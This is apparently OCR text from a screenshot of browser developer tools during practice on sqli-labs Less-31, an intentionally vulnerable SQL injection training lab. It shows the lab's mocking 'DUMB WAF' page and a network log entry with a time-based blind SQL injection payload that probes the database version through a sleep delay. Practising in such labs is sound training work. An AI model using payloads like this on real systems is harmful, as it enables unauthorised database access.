 192.168.84.233/sqli-labs/Less-31/hacked.php
BUG OFF
YOU SILLY
DUMB HACKER
Go Back and Try again
Attack Blocked
Successfully
by DUMB WAF
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s 10.24 s
302 GET 192.168.84.233 login.php?id=1") and if(substr((select @@version),1,1)='5',sleep(10),false) --+ document html 704 B 437 B 10075 ms
200 GET 192.168.84.233 hacked.php document html 677 B 437 B 5 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B